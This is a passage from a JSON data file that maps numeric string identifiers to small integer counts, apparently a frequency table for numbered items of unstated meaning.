":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":6,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":2,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":2,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":10,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":4,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":2,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":4,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":2,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":6,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"986":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":8,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":2,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"19547":2,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":1,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":2,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2